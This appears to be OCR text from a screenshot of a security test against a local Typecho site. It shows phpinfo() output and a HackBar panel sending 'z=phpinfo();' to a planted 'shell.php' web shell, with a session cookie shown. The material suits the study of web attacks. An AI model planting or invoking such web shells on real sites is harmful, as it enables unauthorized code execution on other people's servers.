 PHP Version 5.6.9
php
System Windows NT LAPTOP-O17FF8VC 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encoding SQL XSS LFI XXE Other ©微
http://typecho/shell.php
Post data Referer User Agent Cookies Clear All
z=phpinfo();
R http://typecho/
U Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201
C PHPSESSID=tcogu20c45fnek0d2u9uqti6d7; __typecho_lang=z